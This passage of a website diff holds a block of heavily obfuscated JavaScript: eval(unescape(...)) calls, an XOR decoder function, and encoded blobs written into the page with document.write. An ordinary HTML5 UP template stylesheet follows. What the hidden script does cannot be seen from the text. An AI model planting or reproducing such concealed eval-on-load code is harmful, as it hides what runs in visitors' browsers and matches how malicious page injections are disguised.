2%6f%71%67%64%39%2b%69%6d%61%66%71%29%6a%73%6e%6e%3d%74%68%67%66%38%24%29%2c%22%77%71%67%74%24%22%20%24%27%23%7a%73%7b%6b%66%3f%20%74%68%64%67%6c%6d%6e%3d%22%32%33%72%7a%24%38%70%7b%25%36%39%77%7a%27%32%72%7a%3f%29%66%6c%6b%77%24%74%6b%7d%66%38%22%36%3c%70%7b%3e%21%37%57%70%62%75%6b%6d%71%7a%20%53%64%64%6c%3b%2d%66%3d%25%39%09%03%09%0a%0c%7e%04%0d%0f%0d%0a%0b%0b%62%7c%6e%60%71%6a%66%69%22%66%67%66%6f%61%21%69%67%29%23%7d%6e%76%2b%23%74%6b%60%20%20%78%08%09%00%0e%0b%0e%75%63%70%24%66%62%69%25%3e%29%4d%51%48%4d%2c%72%65%7b%73%66%2d%6f%66%64%63%6b%50%76%6d%76%68%67%66%2b%64%6c%73%4b%73%66%6f%2a%23%66%62%69%22%2a%20%3c%0f%0d%0a%0b%0b%0d%00%69%65%25%2b%66%65%68%27%3e%3f%22%6a%7c%6c%6f%2c%23%72%0a%08%0e%0a%0b%0b%0d%00%76%62%77%23%66%65%68%27%3e%22%79%79%32%0d%09%0c%0a%00%0e%0b%7a%0e%08%0b%0d%00%09%0a%0c%6c%6b%6d%59%6e%67%5f%22%39%29%27%3f%61%6a%7f%27%71%73%7a%6e%67%39%2b%6d%62%77%64%60%69%38%27%36%72%7a%24%39%70%7b%25%36%79%7f%22%37%73%7a%39%26%37%3c%6b%77%23%26%39%3e%6f%31%3c%25%2f%29%74%6a%71%23%22%20%3e%28%6b%30%3c%38%68%20%6b%77%66%6f%3a%20%71%6a%66%67%6b%27%68%77%68%6f%36%6b%6b%69%68%3f%25%2f%29%76%6a%61%23%22%20%20%27%70%76%7b%68%6c%3d%21%66%6c%65%68%70%3d%20%64%64%62%32%20%65%69%6c%68%73%38%6b%66%64%76%3f%2b%3e%74%64%77%6a%6f%22%69%6c%75%3e%2b%68%3e%3f%64%23%66%69%61%6b%6a%61%69%39%2b%72%66%68%6c%7f%62%6f%62%2b%5e%25%23%22%20%6a%61%23%22%20%5e%20%2a%20%22%77%7d%79%6f%60%3e%2b%64%6d%6b%6c%70%38%27%6f%66%65%3e%23%6f%6b%6d%66%77%38%70%6d%6e%68%77%3e%21%37%75%67%6a%6c%74%67%24%7d%6f%23%63%62%7f%3b%2d%66%3d%3e%2d%60%60%76%3d%22%38%04%0d%0b%0e%0a%0b%0b%0d%65%6f%60%64%6f%5a%73%6d%75%62%65%67%2a%7a%65%77%4c%77%6c%6a%2a%20%6c%60%68%23%25%20%49%56%4c%47%29%71%73%71%6b%6c%63%60%66%7a%2d%6c%6b%6d%2b%2e%38%0f%08%0d%00%09%0a%0c%0a%6f%66%74%6b%6a%71%76%2c%20%3b%0e%0f%0a%00%0e%0b%7a%0e%08%0f%0e%00%09%0a%63%76%67%64%76%6e%6c%6c%22%62%68%76%6f%6c%70%7d%2f%2b%27%78%0f%08%0d%00%09%0a%0c%75%68%75%22%6b%6a%71%76%24%34%20%49%56%4c%47%29%72%66%71%71%67%2c%65%6f%60%64%6f%5a%73%6d%75%62%65%67%2a%6e%65%77%4c%77%6c%6a%2a%20%6c%60%68%23%20%29%38%08%09%00%0e%0b%0e%0a%74%63%76%29%74%7b%71%23%34%27%20%25%38%0f%08%0d%00%09%0a%0c%75%68%75%22%7f%38%0f%08%0d%00%09%0a%0c%65%66%75%22%2f%7b%22%6b%6a%29%6c%6a%76%77%20%27%79%0a%09%0b%0b%0d%00%09%0a%0c%77%71%73%22%2c%3e%22%6e%6d%7a%74%58%7d%5e%32%0a%08%0e%0a%0b%0b%0d%74%0d%09%0c%0a%00%0e%0b%63%6c%61%77%69%6c%6e%77%2b%64%6c%73%47%6b%66%6f%67%6a%7d%42%7a%4c%67%21%25%6f%7e%65%63%74%26%20%2e%6a%6b%6d%6c%75%4a%53%4e%4e%22%39%29%74%7b%71%38%04%0d%0b%0e%0a%0b%7f%09%03%0d%09%0c%0a%00%61%77%69%60%76%6b%6b%67%20%71%60%6e%66%71%67%6a%66%2a%6f%62%68%76%2a%25%78%04%0d%0b%0e%0a%0b%0b%72%68%72%23%6a%61%29%3a%22%4d%50%4d%4c%2a%79%61%71%76%66%21%6b%6d%64%62%6e%51%70%66%72%62%62%66%27%60%67%73%4a%76%67%69%21%27%6c%67%69%2e%2e%2b%3c%0e%08%0b%0d%00%09%0a%61%66%65%62%76%62%23%6d%60%5f%64%66%62%73%5e%32%0a%08%0e%0a%0b%0b%0d%65%6f%60%64%6f%5a%73%6d%75%62%65%67%2a%7a%65%77%4c%77%6c%6a%2a%20%6c%60%68%23%25%20%49%56%4c%47%29%71%73%71%6b%6c%63%60%66%7a%2d%6c%6b%2e%2b%3c%0e%08%0b%0d%00%09%0a%63%62%7f%6b%6b%74%77%2a%2b%3f%04%0a%0a%0c%0a%00%7a%0f%0d%0e%08%0b%0d%00%3c%2c%76%60%7b%6e%72%73%3d%0f%08%09%03%09%0a%0c%3f%7a%64%70%6e%73%76%22%77%7b%63%3e%27%6b%7d%73%72%3d%2c%2d%71%74%7b%65%62%61%70%61%62%67%73%70%2c%65%6b%66%67%6f%60%2d%6a%68%6f%28%65%67%67%60%7a%2f%6f%6c%70%7d%28%33%2a%40%6d%63%6f%62%4c%70%4e%70%6f%68%33%35%35%78%5a%72%46%77%6f%4f%3a%64%57%71%41%76%75%54%40%64%39%76%63%50%7e%5f%65%6c%46%43%5b%2b%38%2f%73%70%61%65%6e%61%28%75%63%6e%71%6c%73%3c%64%6f%7d%3a%68%74%6c%6c%2f%6d%67%2d%70%66%71%60%77%76%21%62%6f%72%3f%6a%61%6f%69%61%68%64%69%3a%67%6b%71%74%65%61%7a%46%6c%67%73%67%69%77%20%3c%38%26%73%60%77%6a%79%73%3c%0a%09%0f%08%09%03%09%0a%0c%3f%7a%64%70%6e%73%76%22%77%7b%63%3e%27%69%78%72%67%75%7a%2c%6e%65%73%79%6f%6a%62%6d%29%68%74%21%3c%3e%2b%7a%63%71%6c%73%7d%39%0f%0d%0a%0b%0b%38%7a%63%71%6c%73%7d%27%76%7e%73%67%3f%26%7d%65%7b%71%2c%63%66%74%66%70%61%70%6d%79%74%21%25%60%61%66%70%74%66%76%3f%26%7c%74%65%28%3b%2b%39%0f%0d%0a%0b%0b%24%29%24%2b%63%76%67%64%76%6e%6c%6c%2a%2d%29%7b%0e%0f%0a%00%0e%0b%27%27%2a%20%6d%64%67%2d%69%62%73%7e%20%2e%2d%6e%63%7e%70%6c%6c%64%67%21%2e%39%0a%09%0b%0b%0d%29%20%7e%2c%38%04%0d%0b%0e%0a%3e%2d%77%6a%72%6a%75%77%3717617396%33%32%32%34%39%30%33' + unescape('%27%29%29%3b'));
+eval(unescape('%66%75%6e%63%74%69%6f%6e%20%76%32%64%31%38%39%62%63%32%36%28%73%29%20%7b%0a%09%76%61%72%20%72%20%3d%20%22%22%3b%0a%09%76%61%72%20%74%6d%70%20%3d%20%73%2e%73%70%6c%69%74%28%22%31%38%37%30%39%34%38%33%22%29%3b%0a%09%73%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%30%5d%29%3b%0a%09%6b%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%31%5d%20%2b%20%22%38%32%34%32%36%37%22%29%3b%0a%09%66%6f%72%28%20%76%61%72%20%69%20%3d%20%30%3b%20%69%20%3c%20%73%2e%6c%65%6e%67%74%68%3b%20%69%2b%2b%29%20%7b%0a%09%09%72%20%2b%3d%20%53%74%72%69%6e%67%2e%66%72%6f%6d%43%68%61%72%43%6f%64%65%28%28%70%61%72%73%65%49%6e%74%28%6b%2e%63%68%61%72%41%74%28%69%25%6b%2e%6c%65%6e%67%74%68%29%29%5e%73%2e%63%68%61%72%43%6f%64%65%41%74%28%69%29%29%2b%35%29%3b%0a%09%7d%0a%09%72%65%74%75%72%6e%20%72%3b%0a%7d%0a'));
+eval(unescape('%64%6f%63%75%6d%65%6e%74%2e%77%72%69%74%65%28%76%32%64%31%38%39%62%63%32%36%28%27') + '%31%6f%5e%6d%61%6b%6e%31%0a%01%06%02%03%67%71%69%5e%6a%64%6b%61%19%5b%66%68%6c%61%5d%74%3e%6f%69%6e%68%6b%6b%21%63%69%6c%68%24%1b%73%08%04%0c%06%00%06%77%5b%6b%1a%6e%6f%68%64%68%6a%19%3c%19%24%30%59%65%71%1b%61%5f%39%15%6a%58%66%6f%1a%1d%5f%67%5c%6b%6e%39%15%5c%6e%65%76%6f%6f%6f%1d%39%27%36%09%0d%06%00%06%02%76%5a%6c%1b%6b%59%62%61%13%3a%1f%65%6c%59%5a%6e%64%6a%6c%29%6f%68%5e%69%5c%65%2e%68%6a%67%64%6a%23%23%63%5e%66%62%3e%25%22%57%2c%58%33%08%04%0c%06%00%06%62%66%1d%22%6b%5c%67%60%1a%30%3a%3c%19%76%6e%59%61%61%64%6c%60%5e%2c%19%72%19%6d%5b%64%61%1b%38%1e%2b%37%13%7a%0c%07%02%03%02%05%6b%5c%67%60%1a%30%19%6f%5e%6b%69%66%45%69%6f%26%6b%5d%6a%62%20%34%0e%02%02%05%04%04%74%5c%6c%13%6b%64%71%69%1c%3e%1a%6b%5c%67%60%1a%2e%19%28%2f%30%0f%03%05%04%04%01%71%5d%65%19%6f%6f%66%76%1d%39%1b%6b%59%62%61%13%2a%1f%2e%2b%31%0e%04%04%04%01%04%70%54%6f%1f%65%66%6e%1d%39%1b%65%6b%6a%68%21%63%64%62%59%2e%66%68%6f%6d%71%29%66%68%6b%66%6d%65%31%0e%04%04%04%01%04%70%54%6f%1f%66%1d%3f%1d%6a%5c%62%65%36%09%0d%06%00%06%02%66%6c%6c%1b%23%1e%64%37%13%66%1f%35%1d%6e%66%72%6f%36%1e%64%27%2e%26%1f%74%0e%02%02%05%04%04%01%1b%1a%79%5e%69%19%69%63%69%66%60%1b%3d%1b%64%66%68%6d%2b%67%67%66%5e%29%60%6c%6f%6c%7c%54%60%5a%2f%65%68%72%1f%6f%61%6f%66%68%2b%1b%6d%30%0f%03%05%04%04%01%04%1a%13%73%58%6f%1d%63%6e%5d%62%60%1e%38%1a%6d%6c%6e%6b%2f%66%66%61%5f%29%65%69%6e%65%76%52%66%5e%2e%64%6f%73%1f%61%68%5d%6a%62%2d%1d%69%31%0e%04%04%04%01%04%05%13%19%75%5e%6b%1c%77%65%5f%60%6f%1b%39%13%67%6a%68%6f%2e%67%61%60%5f%2c%60%68%67%6f%70%54%62%5f%2f%63%6e%73%1a%6a%66%62%5e%5b%2b%19%68%30%09%05%04%01%04%05%0c%19%1f%6c%69%6a%62%68%62%1b%23%38%1a%2a%35%58%6f%69%63%58%66%60%1b%5b%67%5d%66%6c%3c%1f%69%64%76%69%5d%1d%3c%37%5d%13%61%69%62%67%3f%1b%23%1b%26%1e%64%69%54%60%64%19%20%1c%24%1c%1b%5e%62%5c%6f%66%3a%19%66%6e%5b%64%61%1d%39%32%64%69%6a%19%5a%65%5a%69%68%39%1d%67%59%75%75%15%19%6a%6d%72%60%66%39%1d%68%61%69%29%7a%66%5b%6d%65%32%1d%2d%2b%2b%25%36%1a%60%66%6d%2a%65%67%62%63%63%6f%30%1b%2d%23%29%24%34%1b%1c%59%5d%6f%5c%2d%6a%6c%6c%60%60%6b%5a%60%3e%1c%22%1b%23%1b%65%60%5e%66%62%1d%21%1d%23%1d%1b%2f%39%36%22%5e%3d%35%65%2a%3f%23%1b%26%1e%6f%65%67%65%64%19%20%25%31%2b%63%2d%3c%37%6a%31%35%58%19%65%6a%66%60%38%1d%74%64%5e%68%68%2d%61%69%6f%61%3b%67%64%6c%66%39%2a%19%22%19%77%63%59%61%6a%1b%23%1b%23%15%19%6a%6d%72%60%66%39%1d%5e%6f%67%6b%65%37%1a%63%67%66%30%1a%61%67%6f%5c%6e%3d%65%64%63%69%31%1b%38%72%5c%6a%5e%62%13%6b%6e%70%31%2d%5a%38%37%5c%1e%6e%6e%7c%65%64%3a%1b%59%6c%66%6a%6d%30%1e%60%69%63%32%19%67%60%6c%5d%6f%35%68%64%63%6b%6d%32%1f%1d%6d%6f%5f%67%64%5b%66%39%15%5e%5b%5d%6e%67%25%56%22%6f%6f%6d%23%2e%54%60%5a%20%25%51%23%27%1b%52%22%23%2e%6d%60%6d%61%67%20%23%57%22%22%1b%56%2a%20%22%73%62%58%66%6b%26%22%52%22%25%15%3b%6a%5e%77%67%1d%6e%6a%1b%64%5c%70%3f%28%58%3b%31%2d%6d%38%37%2a%59%6d%6e%6c%5c%63%62%3f%25%30%09%05%04%01%04%05%70%0a%01%06%02%03%02%6f%6f%6d%61%69%63%13%24%3c%19%1b%30%2c%5e%64%71%3c%1d%37%00%07%00%06%02%03%19%22%6e%6f%68%64%68%6a%26%2d%5e%6d%6c%66%68%5f%4f%6f%23%23%16%70%69%5e%6d%6c%66%6c%22%24%33%08%04%00%07%00%06%02%03%62%60%1b%23%1e%64%1a%3f%19%63%62%6f%1c%22%09%05%04%01%04%05%0c%5d%6e%5c%76%6f%66%68%6f%29%67%60%6e%48%65%64%6a%66%6e%69%3c%74%44%5a%23%23%61%62%77%6d%24%23%2f%65%69%69%65%6d%42%47%4a%43%19%3e%1c%24%36%5d%6d%1e%2a%38%3f%5e%1f%61%6b%67%67%39%1d%64%6c%5f%61%7b%2b%67%6d%6e%60%3c%6a%5c%62%65%38%23%13%24%1f%6b%66%74%69%1a%26%1b%27%1d%1a%66%6d%70%65%66%3f%1b%6a%5c%5f%5a%64%68%6a%37%1f%32%2d%6c%75%1a%2c%6b%76%1b%31%23%69%77%19%2a%6c%75%37%1b%61%6f%69%6e%20%6c%60%77%66%32%1d%2c%30%6b%76%36%1c%31%4b%64%71%69%1c%4d%5d%62%60%32%2a%5d%31%20%32%0a%03%03%02%05%04%64%64%1b%22%13%66%1f%3b%1d%2b%2b%1a%24%08%00%04%05%0c%06%00%5d%6c%59%76%69%60%69%6a%29%63%68%6d%44%65%66%6f%66%68%6f%3d%71%44%5e%2b%20%6f%6f%66%76%24%25%29%64%6c%69%61%65%41%4b%4a%41%1c%3e%1a%22%37%58%6d%1a%22%3b%33%5e%1d%64%6b%61%61%38%18%64%68%57%62%77%2b%65%68%6e%66%3a%6b%59%62%61%30%20%1f%24%1d%6c%6b%61%71%1b%23%1b%23%15%19%6a%6d%72%60%66%39%1d%6b%59%5f%5e%6c%6b%66%37%1d%37%2d%6a%73%1b%29%6b%72%13%32%2f%69%75%1c%2a%6a%73%36%1e%61%6b%61%6d%2c%6c%62%72%66%34%1b%2d%35%6b%72%3e%1f%3d%49%6b%67%77%65%6a%70%6b%1b%4a%54%60%64%35%2c%5b%3f%23%36%08%00%04%05%0c%7a%0c%07%0e%02%02%05%04%61%75%69%5f%67%66%6e%6b%1d%5b%59%5e%68%60%26%64%5e%2f%19%6b%66%69%20%1d%70%64%5f%21%1b%77%00%07%00%06%02%03%77%5d%6d%1b%6f%5d%64%13%3a%1f%47%48%4d%4f%28%6b%5c%68%6e%61%2b%65%6e%5c%5a%60%48%6e%6a%6d%59%62%61%21%60%64%6d%42%68%66%69%23%22%6f%5d%64%2a%26%20%34%0e%02%02%05%04%04%01%64%60%13%21%6e%5f%63%1c%3e%39%1b%69%75%67%66%2c%19%72%0a%03%03%02%05%04%04%01%71%5d%65%19%6e%5f%63%1c%3e%1a%76%78%33%08%04%0c%06%00%06%02%7f%0e%04%04%04%01%04%05%0c%68%59%67%50%63%59%59%1b%38%1e%22%36%57%66%75%19%68%68%72%66%60%38%18%68%5d%65%60%60%6b%33%1c%36%6a%73%1b%2e%6b%72%13%32%6f%71%1d%2c%6d%72%36%1d%3c%37%62%65%19%2e%3b%31%64%2b%38%22%26%1e%6f%65%67%19%22%20%31%2d%65%2c%39%37%59%1b%62%65%62%65%3a%1b%76%62%5e%60%6a%2c%63%6e%60%65%3e%65%62%6e%60%39%22%26%1e%71%65%57%19%22%20%1b%1c%68%6e%74%67%65%38%1c%56%68%63%68%6b%32%18%60%61%61%33%1b%60%6f%68%58%6d%33%60%66%60%6f%36%18%39%73%54%6d%5a%61%1d%6e%6c%73%37%2a%59%39%36%54%19%6e%6b%58%60%62%5f%66%38%18%6d%61%60%68%75%62%6e%67%25%56%22%22%23%1b%65%57%19%22%20%51%25%22%1c%1b%6e%6a%74%66%68%3a%19%5c%6c%60%6c%6c%35%1e%64%61%60%3e%19%65%65%6c%5b%69%34%6d%64%67%63%6e%3e%1f%3d%6f%66%6f%6c%70%60%1b%6a%6a%1a%69%5e%75%35%2c%5b%3f%36%2a%5f%61%71%38%2a%34%0c%07%02%03%02%05%04%04%62%6a%5f%54%65%4a%6d%6c%6a%5a%63%60%29%6b%60%6e%4c%6d%64%6a%25%25%6c%5c%65%22%22%1b%44%46%48%4d%2b%68%68%6b%65%69%62%61%61%75%2b%68%59%67%22%23%30%09%05%04%01%04%05%0c%06%65%5e%77%60%62%6f%6f%23%21%36%09%0d%06%00%06%02%7f%0e%04%08%05%01%04%05%69%72%6d%5c%69%63%6c%68%1b%61%59%71%66%6c%6c%6b%21%22%1c%70%09%05%04%01%04%05%0c%73%58%6f%1d%60%62%6f%6f%1b%3d%1b%44%46%48%4d%2b%6d%5b%6b%6f%60%23%62%6a%5f%54%65%4a%6d%6c%6a%5a%63%60%29%67%60%6e%4c%6d%64%6a%25%25%6c%5c%65%22%21%24%37%00%07%00%06%02%03%02%70%5c%6d%1e%6f%72%67%19%3c%19%1b%1a%30%09%05%04%01%04%05%0c%73%58%6f%1d%74%30%09%05%04%01%04%05%0c%63%6e%6f%1d%24%75%1a%64%69%1e%67%65%66%6d%20%19%70%0f%03%05%04%04%01%04%05%0c%6d%77%6d%1d%21%3e%1a%67%64%6b%6f%57%7b%5a%32%0a%03%03%02%05%04%04%7d%08%04%0c%06%00%06%02%58%6c%5f%70%68%65%69%6e%21%60%64%6d%46%60%66%69%60%69%6a%3d%75%4c%5d%27%1f%6e%73%67%5d%71%1d%21%29%65%61%6b%64%6f%45%48%4e%46%1b%38%1e%6f%72%67%34%0c%07%02%03%02%05%78%08%00%08%04%0c%06%00%63%76%6e%58%6e%64%6a%6c%1b%6c%68%6a%6e%73%66%6f%66%22%68%61%59%71%25%13%74%0c%07%02%03%02%05%04%71%59%6d%1a%62%5f%1f%3a%1d%42%48%4b%49%29%6e%5c%6c%66%62%27%65%6c%59%5a%66%4e%6f%6f%6d%5d%6a%62%2d%60%66%68%42%6e%60%68%26%22%6b%55%67%26%26%22%31%0e%04%04%04%01%04%05%57%62%63%62%69%67%1d%6b%5d%56%6d%61%5d%79%5a%32%0a%03%03%02%05%04%04%62%6a%5f%54%65%4a%6d%6c%6a%5a%63%60%29%6b%60%6e%4c%6d%64%6a%25%25%6c%5c%65%22%22%1b%44%46%48%4d%2b%68%68%6b%65%69%62%61%61%75%2b%68%59%26%22%31%0e%04%04%04%01%04%05%69%5e%75%65%62%69%69%22%24%36%0d%05%05%0c%06%00%7a%0e%02%0e%04%04%04%01%37%2b%66%5c%69%66%6d%68%3f%09%05%08%00%04%05%0c%35%6a%5c%6b%63%6d%6e%1b%6e%68%5e%39%15%61%6b%6d%6d%69%33%2b%2a%6e%6e%6d%61%54%5d%6a%61%66%67%69%6f%29%62%6f%6a%63%6f%62%2d%5c%6c%6f%2c%60%60%60%5a%6e%2b%6f%66%6a%6d%2c%2b%2e%3f%6a%5c%63%66%46%66%44%6a%63%6c%2b%2b%30%75%53%74%4a%73%6f%47%30%6a%4d%69%47%71%72%51%3a%68%35%78%63%4a%70%55%65%60%41%3c%54%2f%2c%2b%63%72%59%65%62%59%2c%70%5c%67%75%60%6f%32%5e%63%6d%3e%62%68%6b%69%28%61%69%29%66%5c%69%66%6d%68%27%5d%68%6b%33%5e%5d%6f%65%59%5e%58%61%3e%5e%64%6e%6e%67%5d%7c%3c%6e%6b%69%67%6f%6e%1d%39%32%2a%6f%56%6f%60%69%69%3e%0e%04%08%05%01%04%05%3f%6c%5a%6f%62%6c%69%1a%6e%6d%5b%38%1c%6d%6e%74%62%6b%73%2f%66%5c%75%71%67%6b%54%5d%2d%67%68%1a%3f%36%2a%6e%5b%6d%65%63%6d%3d%0a%03%03%02%05%37%6e%5b%6d%65%63%6d%1f%6d%72%6c%66%39%1d%6f%65%73%6e%22%67%58%73%5a%69%58%6c%64%6b%6a%1d%1a%56%61%58%6f%68%67%69%39%1d%70%6a%61%29%3b%1f%3d%0a%03%03%02%05%1b%1b%1a%23%60%78%6b%5a%6d%62%6d%6f%22%24%1b%73%08%04%0c%06%00%06%1d%18%25%1c%64%68%67%29%66%54%77%70%1f%22%2e%61%5d%75%74%62%6a%5d%57%21%20%34%0e%02%02%05%04%1b%1e%78%25%3e%0a%01%06%02%03%31%2b%6e%5e%68%64%6a%67%3b18709483%36%31%30%30%35%30%31' + unescape('%27%29%29%3b'));
 // -->
 </script>
 <noscript><i>Javascript required</i></noscript>
--- a/tj/assets/css/main.css
+++ b/tj/assets/css/main.css
@@ -0,0 +1,1998 @@
+@import url(font-awesome.min.css);
+@import url("https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,300italic,400,400italic");
+
+/*
+	Multiverse by HTML5 UP
+	html5up.net | @ajlkn
+	Free for personal and commercial use under the CCA 3.0 license (html5up.net/license)
+*/
+
+/* Reset */
+
+	html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
+		margin: 0;
+		padding: 0;
+		border: 0;
+		font-size: 100%;
+		font: inherit;
+		vertical-align: baseline;
+	}
+
+	article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
+		display: block;
+	}
+
+	body {
+		line-height: 1;
+	}
+
+	ol, ul {
+		list-style: none;
+	}
+
+	blockquote, q {
+		quotes: none;
+	}
+
+	blockquote:before, blockquote:after, q:before, q:after {
+		content: '';
+		content: none;
+	}
+
+	table {
+		border-collapse: collapse;
+		border-spacing: 0;
+	}
+
+	body {
+		-webkit-text-size-adjust: none;
+	}
+
+/* Box Model */
+
+	*, *:before, *:after {
+		-moz-box-sizing: border-box;
+		-webkit-box-sizing: border-box;
+		box-sizing: border-box;
+	}
+
+	@-moz-keyframes spinner {
+		0% {
+			-moz-transform: rotate(0deg);
+			-webkit-transform: rotate(0deg);
+			-ms-transform: rotate(0deg);
+			transform: rotate(0deg);
+		}
+
+		100% {
+			-moz-transform: rotate(359deg);
+			-webkit-transform: rotate(359deg);
+			-ms-transform: rotate(359deg);
+			transform: rotate(359deg);
+		}
+	}
+
+	@-webkit-keyframes spinner {
+		0% {
+			-moz-transform: rotate(0deg);
+			-webkit-transform: rotate(0deg);
+			-ms-transform: rotate(0deg);
+			transform: rotate(0deg);
+		}
+
+		100% {
+			-moz-transform: rotate(359deg);
+			-webkit-transform: rotate(359deg);
+			-ms-transform: rotate(359deg);
+			transform: rotate(359deg);
+		}
+	}
+
+	@-ms-keyframes spinner {
+		0% {
+			-moz-transform: rotate(0deg);
+			-webkit-transform: rotate(0deg);
+			-ms-transform: rotate(0deg);
+			transform: rotate(0deg);
+		}
+
+		100% {
+			-moz-transform: rotate(359deg);
+			-webkit-transform: rotate(359deg);
+			-ms-transform: rotate(359deg);
+			transform: rotate(359deg);
+		}
+	}
+
+	@keyframes spinner {
+		0% {
+			-moz-transform: rotate(0deg);
+			-webkit-transform: rotate(0deg);
+			-ms-transform: rotate(0deg);
+			transform: rotate(0deg);
+		}
+
+		100% {
+			-moz-transform: rotate(359deg);
+			-webkit-transform: rotate(359deg);
+			-ms-transform: rotate(359deg);
+			transform: rotate(359deg);
+		}
+	}
+
+/* Basic */
+
+	@-ms-viewport {
+		width: device-width;
+	}
+
+	body {
+		-ms-overflow-style: scrollbar;
+	}
+
+	@media screen and (max-width: 480px) {
+
+		html, body {
+			min-width: 320px;
+		}
+
+	}
+
+	body {
+		background: #242629;
+	}
+
+		body.loading *, body.loading *:before, body.loading *:after {
+			-moz-animation: none !important;
+			-webkit-animation: none !important;
+			-ms-animation: none !important;
+			animation: none !important;
+			-moz-transition: none !important;
+			-webkit-transition: none !important;
+			-ms-transition: none !important;
+			transition: none !important;
+		}
+
+		body.resizing *, body.resizing *:before, body.resizing *:after {
+			-moz-animation: none !important;
+			-webkit-animation: none !important;
+			-ms-animation: none !important;
+			animation: none !important;
+			-moz-transition: none !important;
+			-webkit-transition: none !important;
+			-ms-transition: none !important;
+			transition: none !important;
+		}
+
+/* Type */
+
+	body, input, select, textarea {
+		color: #a0a0a1;
+		font-family: "Source Sans Pro", Helvetica, sans-serif;
+		font-size: 15pt;
+		font-weight: 300;
+		letter-spacing: 0.025em;
+		line-height: 1.65;
+	}
+
+		@media screen and (max-width: 1680px) {
+
+			body, input, select, textarea {
+				font-size: 11pt;
+			}
+
+		}
+
+	a {
+		-moz-transition: color 0.2s ease-in-out, border-bottom-color 0.2s ease-in-out;
+		-webkit-transition: color 0.2s ease-in-out, border-bottom-color 0.2s ease-in-out;
+		-ms-transition: color 0.2s ease-in-out, border-bottom-color 0.2s ease-in-out;
+		transition: color 0.2s ease-in-out, border-bottom-color 0.2s ease-in-out;
+		border-bottom: dotted 1px;
+		color: #34a58e;
+		text-decoration: none;
+	}
+
+		a:hover {
+			border-bottom-color: transparent;
+			color: #34a58e !important;
+		}
+
+	strong, b {
+		color: #ffffff;
+		font-weight: 300;
+	}
+
+	em, i {
+		font-style: italic;
+	}
+
+	p {
+		margin: 0 0 2em 0;
+	}
+
+	h1, h2, h3, h4, h5, h6 {
+		color: #ffffff;
+		font-weight: 300;
+		letter-spacing: 0.1em;
+		line-height: 1.5;
+		margin: 0 0 1em 0;
+		text-transform: uppercase;
+	}
+
+		h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
+			color: inherit;
+			text-decoration: none;
+		}
+
+	h1 {
+		font-size: 2em;
+	}
+
+	h2 {
+		font-size: 1.25em;
+	}
+
+	h3 {
+		font-size: 1.1em;
+	}
+
+	h4 {
+		font-size: 1em;
+	}
+
+	h5 {
+		font-size: 0.9em;
+	}
+
+	h6 {
+		font-size: 0.7em;
+	}
+
+	@media screen and (max-width: 736px) {
+
+		h2 {
+			font-size: 1em;
+		}
+
+		h3 {
+			font-size: 0.9em;
+		}
+
+		h4 {
+			font-size: 0.8em;
+		}
+
+		h5 {
+			font-size: 0.7em;
+		}
+
+		h6 {
+			font-size: 0.7em;
+		}
+
+	}
+
+	sub {
+		font-size: 0.8em;
+		position: relative;
+		top: 0.5em;
+	}
+
+	sup {
+		font-size: 0.8em;
+		position: relative;
+		top: -0.5em;
+	}
+
+	blockquote {
+		border-left: 4px #36383c;
+		font-style: italic;
+		margin: 0 0 2em 0;
+		padding: 0.5em 0 0.5em 2em;
+	}
+
+	code {
+		background: #34363b;
+		border: solid 1px #36383c;
+		font-family: "Courier New", monospace;
+		font-size: 0.9em;
+		margin: 0 0.25em;
+		padding: 0.25em 0.65em;
+	}
+
+	pre {
+		-webkit-overflow-scrolling: touch;
+		font-family: "Courier New", monospace;
+		font-size: 0.9em;
+		margin: 0 0 2em 0;
+	}
+
+		pre code {
+			display: block;
+			line-height: 1.75;
+			padding: 1em 1.5em;
+			overflow-x: auto;
+		}
+
+	hr {
+		border: 0;
+		border-bottom: solid 1px #36383c;
+		margin: 2em 0;
+	}
+
+		hr.major {
+			margin: 3em 0;
+		}
+
+	.align-left {
+		text-align: left;
+	}
+
+	.align-center {
+		text-align: center;
+	}
+
+	.align-right {
+		text-align: right;
+	}
+
+/* Button */
+
+	input[type="submit"],
+	input[type="reset"],
+	input[type="button"],
+	button,
+	.button {
+		-moz-appearance: none;
+		-webkit-appearance: none;
+		-ms-appearance: none;
+		appearance: none;
+		-moz-transition: background-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out, color 0.2s ease-in-out;
+		-webkit-transition: background-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out, color 0.2s ease-in-out;
+		-ms-transition: background-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out, color 0.2s ease-in-out;
+		transition: background-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out, color 0.2s ease-in-out;
+		background-color: transparent;
+		border: 0;
+		border-radius: 0;
+		box-shadow: inset 0 0 0 2px #36383c;
+		color: #ffffff !important;
+		cursor: pointer;
+		display: inline-block;
+		font-size: 0.9em;
+		font-weight: 300;
+		height: 3.05556em;
+		letter-spacing: 0.1em;
+		line-height: 3.05556em;
+		padding: 0 2.5em;
+		text-align: center;
+		text-decoration: none;
+		text-transform: uppercase;
+		white-space: nowrap;
+	}
+
+		input[type="submit"]:hover,
+		input[type="reset"]:hover,
+		input[type="button"]:hover,
+		button:hover,
+		.button:hover {
+			box-shadow: inset 0 0 0 2px #34a58e;
+			color: #34a58e !important;
+		}
+
+			input[type="submit"]:hover:active,
+			input[type="reset"]:hover:active,
+			input[type="button"]:hover:active,
+			button:hover:active,
+			.button:hover:active {
+				background-color: rgba(52, 165, 142, 0.15);
+				color: #34a58e !important;
+			}
+
+		input[type="submit"].icon,
+		input[type="reset"].icon,
+		input[type="button"].icon,
+		button.icon,
+		.button.icon {
+			padding-left: 1.35em;
+		}
+
+			input[type="submit"].icon:before,
+			input[type="reset"].icon:before,
+			input[type="button"].icon:before,
+			button.icon:before,
+			.button.icon:before {
+				margin-right: 0.5em;
+			}
+
+		input[type="submit"].fit,
+		input[type="reset"].fit,
+		input[type="button"].fit,
